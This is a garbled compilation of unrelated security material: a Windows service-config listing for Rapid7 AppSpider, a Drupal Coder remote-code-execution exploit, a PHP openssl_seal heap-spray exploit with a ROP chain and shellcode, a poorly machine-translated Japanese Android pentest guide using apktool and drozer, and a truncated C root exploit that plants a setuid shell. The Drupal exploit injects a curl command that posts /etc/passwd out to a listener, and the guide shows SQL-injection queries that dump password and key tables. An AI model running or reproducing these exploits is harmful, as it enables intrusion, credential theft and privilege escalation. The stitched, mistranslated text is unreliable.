DISPLAY_NAME : AppSpider REST Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\>sc qc AppSpiderUpgradeService
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: AppSpiderUpgradeService
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\Rapid7\AppSpider6\AppSpiderUpgradeService\AppSpiderUpgradeService.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : AppSpiderUpgradeService
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
<?php
# Drupal module Coder Remote Code Execution (SA-CONTRIB-2016-039)
# https://www.drupal.org/node/2765575
# by Raz0r (http://raz0r.name)
#
# E-DB Note: Source ~ https://gist.github.com/Raz0r/7b7501cb53db70e7d60819f8eb9fcef5
$cmd = "curl -XPOST http://localhost:4444 -d @/etc/passwd";
$host = "http://localhost:81/drupal-7.12/";
$a = array(
"upgrades" => array(
"coder_upgrade" => array(
"module" => "color",
"files" => array("color.module")
)
),
"extensions" => array("module"),
"items" => array (array("old_dir"=>"test; $cmd;", "new_dir"=>"test")),
"paths" => array(
"modules_base" => "../../../",
"files_base" => "../../../../sites/default/files"
)
);
$payload = serialize($a);
file_get_contents($host . "/modules/coder/coder_upgrade/scripts/coder_upgrade.run.php?file=data://text/plain;base64," . base64_encode($payload));
?>
<?php
// Source: http://akat1.pl/?id=1
function get_maps() {
$fh = fopen("/proc/self/maps", "r");
$maps = fread($fh, 331337);
fclose($fh);
return explode("\n", $maps);
}
function find_map($sym) {
$addr = 0;
foreach(get_maps() as $record)
if (strstr($record, $sym) && strstr($record, "r-xp")) {
$addr = hexdec(explode('-', $record)[0]);
break;
}
if ($addr == 0)
die("[-] can't find $sym base, you need an information leak :[");
return $addr;
}
function fill_buffer($offset, $content) {
global $buffer;
for ($i = 0; $i < strlen($content); $i++)
$buffer[$offset + $i] = $content[$i];
return;
}
$pre = get_maps();
$buffer = str_repeat("\x00", 0xff0000);
$post = get_maps();
$tmp = array_diff($post, $pre);
if (count($tmp) != 1)
die('[-] you need an information leak :[');
$buffer_base = hexdec(explode('-',array_values($tmp)[0])[0]);
$addr = $buffer_base+0x14; /* align to string */
echo "[+] buffer string @ 0x".dechex($addr)."\n";
$align = 0xff;
$addr += $align;
echo "[+] faking EVP_PKEY @ 0x".dechex($addr)."\n";
echo "[+] faking ASN @ 0x".dechex($addr)."\n";
fill_buffer($align + 12, pack('P', $addr));
$libphp_base = find_map("libphp7");
echo "[+] libphp7 base @ 0x".dechex($libphp_base)."\n";
/* pop x ; pop rsp ; ret - stack pivot */
$rop_addr = $libphp_base + 0x00000000004a79c3;
echo "[+] faking pkey_free @ 0x".dechex($addr+0xa0-4)." = ".dechex($rop_addr)."\n";
fill_buffer($align + 0xa0 - 4, pack('P', $rop_addr));
/* pop rbp ; pop rbp ; ret - clean up the stack after pivoting */
$rop_addr = $libphp_base + 0x000000000041d583;
fill_buffer($align - 4, pack('P', $rop_addr));
$libc_base = find_map("libc-");
echo "[+] libc base @ 0x".dechex($libc_base)."\n";
$mprotect_offset = 0xf4a20;
$mprotect_addr = $libc_base + $mprotect_offset;
echo "[+] mprotect @ 0x".dechex($mprotect_addr)."\n";
$mmap_offset = 0xf49c0;
$mmap_addr = $libc_base + $mmap_offset;
echo "[+] mmap @ 0x".dechex($mmap_addr)."\n";
$apache2_base = find_map("/usr/sbin/apache2");
echo "[+] apache2 base @ 0x".dechex($apache2_base)."\n";
$ap_rprintf_offset = 0x429c0;
$ap_rprintf_addr = $apache2_base + $ap_rprintf_offset;
echo "[+] ap_rprintf @ 0x".dechex($ap_rprintf_addr)."\n";
$ap_hook_quick_handler_offset = 0x56c00;
$ap_hook_quick_handler_addr = $apache2_base + $ap_hook_quick_handler_offset;
echo "[+] ap_hook_quick_handler @ 0x".dechex($ap_hook_quick_handler_addr)."\n";
echo "[+] building ropchain\n";
$rop_chain =
pack('P', $libphp_base + 0x00000000000ea107) . // pop rdx ; ret
pack('P', 0x0000000000000007) . // rdx = 7
pack('P', $libphp_base + 0x00000000000e69bd) . // pop rsi ; ret
pack('P', 0x0000000000004000) . // rsi = 0x1000
pack('P', $libphp_base + 0x00000000000e5fd8) . // pop rdi ; ret
pack('P', $addr ^ ($addr & 0xffff)) . // rdi = page aligned addr
pack('P', $mprotect_addr) . // mprotect addr
pack('P', ($addr ^ ($addr & 0xffff)) | 0x10ff); // return to shellcode_stage1
fill_buffer($align + 0x14, $rop_chain);
$shellcode_stage1 = str_repeat("\x90", 512) .
"\x48\xb8" . pack('P', $buffer_base + 0x2018) . // movabs shellcode_stage2, %rax
"\x49\xb8" . pack('P', 0x1000) . // handler size
"\x48\xb9" . pack('P', $buffer_base + 0x3018) . // handler
"\x48\xba" . pack('P', $ap_hook_quick_handler_addr) . // movabs ap_hook_quick_handler, %rdx
"\x48\xbe" . pack('P', 0) . // UNUSED
"\x48\xbf" . pack('P', $mmap_addr) . // movabs mmap,%rdi
"\xff\xd0" . // callq %rax
"\xb8\x27\x00\x00\x00" . // mov $0x27,%eax - getpid syscall
"\x0f\x05" . // syscall
"\xbe\x1b\x00\x00\x00" . // mov $0xd,%esi - SIGPROF
"\x89\xc7" . // mov %eax,%edi - pid
"\xb8\x3e\x00\x00\x00" . // mov $0x3e,%eax - kill syscall
"\x0f\x05"; // syscall
fill_buffer(0x1000, $shellcode_stage1);
$shellcode_stage2 = str_repeat("\x90", 512) .
"\x55" . // push %rbp
"\x48\x89\xe5" . // mov %rsp,%rbp
"\x48\x83\xec\x40" . // sub $0x40,%rsp
"\x48\x89\x7d\xe8" . // mov %rdi,-0x18(%rbp)
"\x48\x89\x75\xe0" . // mov %rsi,-0x20(%rbp)
"\x48\x89\x55\xd8" . // mov %rdx,-0x28(%rbp)
"\x48\x89\x4d\xd0" . // mov %rcx,-0x30(%rbp)
"\x4c\x89\x45\xc8" . // mov %r8,-0x38(%rbp)
"\x48\x8b\x45\xe8" . // mov -0x18(%rbp),%rax
"\x41\xb9\x00\x00\x00\x00" . // mov $0x0,%r9d
"\x41\xb8\xff\xff\xff\xff" . // mov $0xffffffff,%r8d
"\xb9\x22\x00\x00\x00" . // mov $0x22,%ecx
"\xba\x07\x00\x00\x00" . // mov $0x7,%edx
"\xbe\x00\x20\x00\x00" . // mov $0x2000,%esi
"\xbf\x00\x00\x00\x00" . // mov $0x0,%edi
"\xff\xd0" . // callq *%rax
"\x48\x89\x45\xf0" . // mov %rax,-0x10(%rbp)
"\x48\x8b\x45\xf0" . // mov -0x10(%rbp),%rax
"\x48\x89\x45\xf8" . // mov %rax,-0x8(%rbp)
"\xeb\x1d" . // jmp 0x40063d <shellcode+0x6d>
"\x48\x8b\x45\xf8" . // mov -0x8(%rbp),%rax
"\x48\x8d\x50\x01" . // lea 0x1(%rax),%rdx
"\x48\x89\x55\xf8" . // mov %rdx,-0x8(%rbp)
"\x48\x8b\x55\xd0" . // mov -0x30(%rbp),%rdx
"\x48\x8d\x4a\x01" . // lea 0x1(%rdx),%rcx
"\x48\x89\x4d\xd0" . // mov %rcx,-0x30(%rbp)
"\x0f\xb6\x12" . // movzbl (%rdx),%edx
"\x88\x10" . // mov %dl,(%rax)
"\x48\x8b\x45\xc8" . // mov -0x38(%rbp),%rax
"\x48\x8d\x50\xff" . // lea -0x1(%rax),%rdx
"\x48\x89\x55\xc8" . // mov %rdx,-0x38(%rbp)
"\x48\x85\xc0" . // test %rax,%rax
"\x75\xd2" . // jne 0x400620 <shellcode+0x50>
"\x48\x8b\x7d\xf0" . // mov -0x10(%rbp),%rdi
"\x48\x8b\x45\xd8" . // mov -0x28(%rbp),%rax
"\xb9\xf6\xff\xff\xff" . // mov $0xfffffff6,%ecx
"\xba\x00\x00\x00\x00" . // mov $0x0,%edx
"\xbe\x00\x00\x00\x00" . // mov $0x0,%esi
"\xff\xd0" . // callq *%rax
"\xc9" . // leaveq
"\xc3"; // retq
fill_buffer(0x2000, $shellcode_stage2);
$handler =
"\x55" . // push %rbp
"\x48\x89\xe5" . // mov %rsp,%rbp
"\x48\x83\xec\x30" . // sub $0x30,%rsp
"\x48\x89\x7d\xd8" . // mov %rdi,-0x28(%rbp)
"\x48\xb8" . pack('P', $ap_rprintf_addr) . // movabs $0xdeadbabefeedcafe,%rax
"\x48\x89\x45\xf8" . // mov %rax,-0x8(%rbp)
"\x48\xb8" . "Hello Wo" . // movabs CONTENT,%rax
"\x48\x89\x45\xe0" . // mov %rax,-0x20(%rbp)
"\x48\xb8" . "rld!\n\x00\x00\x00" . // movabs CONTENT,%rax
"\x48\x89\x45\xe8" . // mov %rax,-0x20(%rbp)
"\x48\x8d\x4d\xe0" . // lea -0x20(%rbp),%rcx
"\x48\x8b\x55\xd8" . // mov -0x28(%rbp),%rdx
"\x48\x8b\x45\xf8" . // mov -0x8(%rbp),%rax
"\x48\x89\xce" . // mov %rcx,%rsi
"\x48\x89\xd7" . // mov %rdx,%rdi
"\xff\xd0" . // callq *%rax
"\xb8\x00\x00\x00\x00" . // mov $0x0,%eax
"\xc9" . // leaveq
"\xc3"; // retq
fill_buffer(0x3000, $handler);
$addr = pack('P', $addr);
$memory = str_repeat($addr,321);
$pem = "
-----BEGIN PUBLIC KEY-----
MCwwDQYJKoZIhvcNAQEBBQADGwAwGAIRANG2dvm8oNiH3IciNd44VZcCAwEAAQ==
-----END PUBLIC KEY-----"; /* Random RSA key */
$a = array_fill(0,321,0);
/* place valid keys at the beginning */
$k = openssl_pkey_get_public($pem);
$a[0] = $k; $a[1] = $k; $a[2] = $k;
echo "[+] spraying heap\n";
$x = array();
for ($i = 0 ; $i < 20000 ; $i++) {
$x[$i] = str_repeat($memory, 1);
}
for ($i = 0 ; $i < 20000 ; $i++) {
unset($x[$i]);
}
unset($x);
echo "[+] triggering openssl_seal()...\n";
@openssl_seal($_, $_, $_, $a);
echo "[-] failed ;[\n";
1。クライアントプログラムセキュリティテスト
1。APKの情報を確認してください
Java -jar getapkinfo.jar tfkj.apk

2。デジタル署名チェック
c: \ program files \ java \ jdk1.8.0_111 \ bin \ jarsigner.exe-verify c: \ users \ bk \ desktop \ tianfuテクノロジークラウドアプリ\ tianfuテクノロジークラウドサービスプラットフォーム\ tianfuテクノロジークラウドサービスプラットフォーム。

C: \プログラム
ファイル\ java \ jdk1.8.0_111 \ bin \ jarsigner.exe -verify c: \ uses \ bk \ desktop \ tianfuテクノロジークラウドアプリ\ Tianfuテクノロジークラウドサービスプラットフォーム\ Tianfuテクノロジークラウドサービスプラットフォーム

開発者の証明書は標準化されていないため、開発者のID情報が不明になります
keytool.exe-printcert-file。\ cert.rsa

3。逆コンパイルチェック
Apkscan.jarを介してアプリの硬化タイプを表示します

APKはJavaソースコード:に低下しました
apkをzipとして扱い、classes.dexファイルを取得するために脱線します

解凍されたclasses.dexファイルをdex2jarツールフォルダーにコピーします

コマンドを実行します:D2J-DEX2JAR Classes.dex

実行後、分解されたクラスDex2jar.jarファイルが取得されます。

JD-gui.exeまたはluyten-0.5.4を使用して、classes-dex2jar.jarファイルを開き、360セキュリティを硬化させた難読化されたソースコードを取得します。

Smali言語:にコンパイルされたAPK
Java -jar [apktool_2.3.4.jar] d -f
[APKアドレス] -O [出力ディレクトリ]
Java -jar
apktool_2.3.3.jar d [-s] -f c: \ users \ bk \ desktop \ tianfuテクノロジークラウドアプリ\ tianfuテクノロジークラウドサービスプラットフォーム。
Java -jar
apktool_2.3.3.jar d -f c: \ users \ bk \ desktop \ tianfuテクノロジークラウドアプリ\ tianfuテクノロジークラウドサービスプラットフォーム.apk -otfkj

または:
apktool.bat d Tianfu Technology Cloud Service Platform.apk

4.AndroidManifest.xmlファイルを確認してください
Java -jar axmlprinter2.jar androidmanifest.xml
AndroidManifest.txt
または
Java -jar apkparser.jar Tianfu Technology Cloud Service Platform.apk androidmanifest.txt


 1。アプリケーションデータをオンにしてバックアップします。
1。アプリケーションデータをオンにしてバックアップします。
許可バックアップの許可を許可すると、Tureにはバックアップデータリークのリスクがあります(デフォルトは構成されていない場合は真です)

2。安全でないデバッグモードをオンにします:
デバッグ可能な属性、trueはアプリケーション情報の改ざんと漏れのリスクをもたらします(設定されていない場合はデフォルトが偽です)

5。Janusの脆弱性を確認してください
(1)Janusの脆弱性(Janusの脆弱性に基づいて、攻撃者は元の署名に影響を与えることなくアプリを変更できます。改ざんされたアプリを正常にインストールして実行できます。V1+V2署名は同時に使用する必要があります)
6。アプリケーション整合性キャリブレーション検査
ソースコードを逆コンパイルし、画像ファイル名をtest.pngとして変更します

APKパッケージを再生すると、コマンドは次のとおりです。
Java -jar apktool.jar b -fフォルダーがパッケージ化される-o出力APKパス


または
apktool.bat btianfuテクノロジークラウドサービスプラットフォーム

Tianfu Technologyクラウドファイルの下には、さらに2つのフォルダー:BuildとDIST(パッケージ化されたAPKファイルが保存されています)を見つけることができます。
APKコマンドの再署名は次のとおりです。
Java -jar signapk.jar testkey.x509.pem
testKey.pk8 apkファイルパスに署名する。署名後のAPKパス出力

次に、APKを再インストールすると、再インストールできれば、ファイルの整合性が破損します
2。コンポーネント安全テスト
1。基本情報クエリ(1)、プログラムインストールパッケージをリストします。
app.package.listを実行します
 (2)、アプリ名Drozerのパッケージ名を取得します(中国のアプリはリストできません。Java-Jar getapkinfo.jarを使用して、インストールされたアプリのパッケージ名を取得します)
(2)、アプリ名Drozerのパッケージ名を取得します(中国のアプリはリストできません。Java-Jar getapkinfo.jarを使用して、インストールされたアプリのパッケージ名を取得します)
コマンド:app.package.list -fパッケージ名を実行します
app.package.list -f Drozerを実行します
 (3)、Androidの4つの主要なコンポーネントの攻撃面を表示:command:run app.package.attacksurfaceパッケージrun app.zhuoyigou.dese
(3)、Androidの4つの主要なコンポーネントの攻撃面を表示:command:run app.package.attacksurfaceパッケージrun app.zhuoyigou.dese  :0101010101010101010 app.activity.info -aパッケージ名App.activity.info -a com.zhuoyigou.dese
:0101010101010101010 app.activity.info -aパッケージ名App.activity.info -a com.zhuoyigou.dese  (2)、脆弱性テストにapp.activity.startを使用してください
(2)、脆弱性テストにapp.activity.startを使用してください
コマンド:app.activity.startを実行する - コンポーネントパッケージ名コンポーネント名App.activity.startを実行してください---componentcom.example.sievecom.mwr.example.sieve.sieve.pwlist #bypass #bypass #bypass#bypass nemy login windowインタラクティブインターフェイス

露出したアクティビティコンポーネントを呼び出す(一般に、アクティビティコンポーネントは1つのプログラムスタートアップインターフェイスのみを公開し、他のプログラムスタートアップインターフェイスのみを公開し、コンポーネントの露出です。テストであり、コンポーネントの露出の脆弱性はありません) app.provider.info -aパッケージ名App.provider.info -A com.zhuoyigou.dese  (2)、contentProvidersデータリークURLコマンド:Run Scanner.Provider.Finduris -Aパッケージ名Run Scanner.Frovider.Finduris -A com.dduris -dderis -dderis -dduris-
(2)、contentProvidersデータリークURLコマンド:Run Scanner.Provider.Finduris -Aパッケージ名Run Scanner.Frovider.Finduris -A com.dduris -dderis -dderis -dduris-  (3)、各URIのデータを取得します
(3)、各URIのデータを取得します
コマンド:app.provider.query漏れやすいURLアドレスをクエリ - verticalrun app.provider.query content: //com.zhuoyigou.dese.ipc.provider/- vertical  (3)、contentproviders sql didrestion sql didcmand 1:run conted app. querider - プロジェクション ''
(3)、contentproviders sql didrestion sql didcmand 1:run conted app. querider - プロジェクション ''
コマンド2:接続できるapp.provider.query urlアドレスを実行します-selection '' 'run app.provider.query content: //com.zhuoyigou.dese.ipc.provider/- -selection' '' 
 sql as a scliest as a sped as a splest a sclis
sql as a scliest as a sped as a splest a sclis
コマンド:app.provider.query urlアドレスを接続できるquery urlアドレス-projection '* sqlite_master from sqlite_master where "type=' table '; - ' run app.provider.dese.ipc.provider/- project '* sqlite_master from from phose=3つの視点からsqlite_master Android_metadata、パスワード、およびキー。名前から、Android_metadataはシステム関連のテーブルであり、他の2つはパスワードと他のデータに関連している可能性があると判断できます。

(5)テーブルでデータを取得します(キーなど)。
コマンド:app.provider.query urlアドレスを接続できるquery urlアドレス-projection '* from' 'run app.provider.query content: //com.zhuoyigou.dese.ipc.provider/- from key; - '(6)、SQL注入の検出
コマンド:scanner.provider.injection -aパッケージ名を実行します
scanner.provider.injection -a com.zhuoyigou.dese  (7)、検出ディレクトリトラバーサルコマンド:Run scanner.provider.traversal -aパッケージ名run scanner.provider.provider.traversal -a com.zhuoyigou.dese
(7)、検出ディレクトリトラバーサルコマンド:Run scanner.provider.traversal -aパッケージ名run scanner.provider.provider.traversal -a com.zhuoyigou.dese  (8) app.provider.read urlアドレスを接続できますapp.provider.read content: //com.zhuoyigou.dese.ipc.provider/
(8) app.provider.read urlアドレスを接続できますapp.provider.read content: //com.zhuoyigou.dese.ipc.provider/ (9)、ローカルコマンドへのシステムファイルをダウンロード:実行app.provider.download download downlow downolut
(9)、ローカルコマンドへのシステムファイルをダウンロード:実行app.provider.download download downlow downolut
app.provider.download content: //com.mwr.example.sieve.filebackupprovider/data/data/com.mwr.example.sieve/databを実行します
// Source: http://akat1.pl/?id=2
#include <stdio.h>
#include <unistd.h>
#include <fcntl.h>
#include <signal.h>
#include <stdlib.h>
#include <string.h>
#include <err.h>
#include <sys/wait.h>
#define ATRUNPATH "/usr/libexec/atrun"
#define MAILDIR "/var/mail"
static int
overwrite_atrun(void)
{
char *script = "#! /bin/sh\n"
"cp /bin/ksh /tmp/ksh\n"
"chmod +s /tmp/ksh\n";
size_t size;
FILE *fh;
int rv = 0;
fh = fopen(ATRUNPATH, "wb");
if (fh == NULL) {
rv = -1;
goto out;
}
size = strlen(script);
if (size != fwrite(script, 1, strlen(script), fh)) {
rv = -1;
goto out;
}
out:
if (fh != NULL && fclose(fh) != 0)
rv = -1;
return rv;
}
static int
copy_file(const char *from, const char *dest, int create)
{
char buf[1024];
FILE *in = NULL, *out = NULL;
size_t size;
int rv = 0, fd;
in = fopen(from, "rb");
if (create == 0)
out = fopen(dest, "wb");
else {
fd = open(dest, O_WRONLY | O_EXCL | O_CREAT, S_IRUSR |
S_IWUSR);
if (fd == -1) {
rv = -1;
goto out;
}
out = fdopen(fd, "wb");
}
if (in == NULL || out == NULL) {
rv = -1;
goto out;
}
while ((size = fread(&buf, 1, sizeof(buf), in)) > 0) {
if (fwrite(&buf, 1, size, in) != 0) {
rv = -1;
goto out;
}
}
out:
if (in != NULL && fclose(in) != 0)
rv = -1;
if (out != NULL && fclose(out) != 0)
rv = -1;
return rv;
}
int
main()
{
pid_t pid;
uid_t uid;
struct stat sb;
char *login, *mailbox, *mailbox_backup = NULL, *atrun_backup, *buf;
umask(0077);
login = getlogin();
if (login == NULL)
err(EXIT_FAILURE, "who are you?");
uid = getuid();
asprintf(&mailbox, MAILDIR "/%s", login);
if (mailbox == NULL)
err(EXIT_FAILURE, NULL);
